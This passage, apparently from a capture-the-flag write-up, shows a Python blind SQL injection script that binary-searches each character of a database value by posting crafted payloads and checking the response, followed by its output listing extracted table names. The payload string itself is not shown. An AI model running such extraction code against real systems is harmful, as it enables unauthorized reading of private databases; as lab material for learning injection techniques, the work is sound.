 40 database= ''
41
42 for i in range(1,1000):
43 low = 32
44 heigh = 128
45 mid = (low + heigh) // 2
46 while (low < heigh):
47 payload1 = payload.format(i,mid)
48 post_data = {'id': payload1}
49 r = requests.post(url,data=post_data)
50 #print(payload1)
51 if "Nu1L" in r.text:
52 low = mid + 1
53 else:
54 heigh = mid
55 mid = (low + heigh) // 2
56 if mid == 32:
57 break
58 database +=chr(mid)
59 print(database)
60
61
f1ag_1s_h3r3_hhhhh,users
f1ag_1s_h3r3_hhhhh,users2
f1ag_1s_h3r3_hhhhh,users23
f1ag_1s_h3r3_hhhhh,users233
f1ag_1s_h3r3_hhhhh,users2333
f1ag_1s_h3r3_hhhhh,users23333
f1ag_1s_h3r3_hhhhh,users233333
f1ag_1s_h3r3_hhhhh,users2333333
f1ag_1s_h3r3_hhhhh,users23333333
f1ag_1s_h3r3_hhhhh,users233333333